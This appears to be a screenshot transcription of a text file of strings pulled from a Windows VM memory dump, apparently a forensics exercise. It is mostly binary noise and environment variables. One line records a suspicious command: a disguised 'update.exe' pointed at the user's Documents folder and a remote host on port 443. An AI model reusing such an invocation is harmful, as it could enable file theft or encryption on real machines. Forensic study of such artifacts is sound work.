 memdump_strings.txt
File Edit View
F ;0;@ E ;`;P V S
< <0<@<P<`<p<
= =0=P
@=P=`=p=
> >0>@>P>`>p>
|\<`
[)w"
'eRf
<UP]
*nws
LX1Z
b3lmm
L3G0
0 A
"c:\users\ieuser\desktop\update.exe" -e c:\users\ieuser\documents\ -s 192.168.240.1 -p 443 -x
PSModulePath=C:\Users\IEUser\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
C:\Users\IEUser\Desktop\update.exe
C:\Users\IEUser\Documents\
192.168.240.1
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=6801
HOMEDRIVE=C:
HOMEPATH=\Users\IEUser
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\Windows
windir=C:\Windows
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 104 Stepping 1, AuthenticAMD
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
ProgramFiles(x86)=C:\Program Files (x86)
CommonProgramW6432=C:\Program Files\Common Files
LOCALAPPDATA=C:\Users\IEUser\AppData\Local
CommonProgramFiles=C:\Program Files\Common Files
ProgramFiles(x86)=C:\Program Files (x86)
DriverData=C:\Windows\System32\Drivers\DriverData
CommonProgramFiles=C:\Program Files\Common Files
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
LOCALAPPDATA=C:\Users\IEUser\AppData\Local
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
CommonProgramW6432=C:\Program Files\Common Files
CommonProgramFiles=C:\Program Files\Common Files
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
LOCALAPPDATA=C:\Users\IEUser\AppData\Local
DriverData=C:\Windows\System32\Drivers\DriverData
ProgramFiles(x86)=C:\Program Files (x86)
Ln 1612, Col 14 18,151,033 characters 100% Unix (LF) UTF-8